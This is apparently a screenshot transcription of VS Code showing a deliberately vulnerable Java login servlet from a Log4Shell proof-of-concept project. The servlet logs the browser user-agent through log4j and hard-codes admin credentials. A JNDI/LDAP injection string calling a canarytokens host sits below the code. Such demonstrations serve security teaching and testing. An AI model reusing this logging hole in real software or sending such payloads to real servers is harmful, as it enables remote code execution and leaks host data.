 Activities
Visual Studio Code
LoginServlet.java - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
Get Started
LoginServlet.java
home > alex > log4j-shell-poc > vulnerable-application > src > main > java > com > example > log4shell > LoginServlet.java
14 public class LoginServlet extends HttpServlet {
15
16     @Override
17     protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
18         String userAgent = req.getHeader("user-agent");
19         String userName = req.getParameter("uname");
20         String password = req.getParameter("password");
21
22         resp.setContentType("text/html");
23         PrintWriter out = resp.getWriter();
24         out.println("<html><body>");
25
26         if(userName.equals("admin") && password.equals("password")){
27             out.println("Welcome Back Admin!");
28         }
29         else {
30             // vulnerable code
31             Logger logger = LogManager.getLogger(com.example.log4shell.log4j.class);
32             logger.error(userAgent); // log browser user agent!
33             // logger.error(userName);  // log username instead
34
35             out.println("<code> Ur user agent has been logged loser >:P </code>");
36         }
37     }
38
39     public void destroy() {
40     }
41 }
42
43 ${jndi:ldap://x${hostName}.L4J.ncyw4mmyd3sl401u2tbm01h49.canarytokens.com/a}
44
main 0 0 Ln 43, Col 29 Spaces: 4 UTF-8 LF Java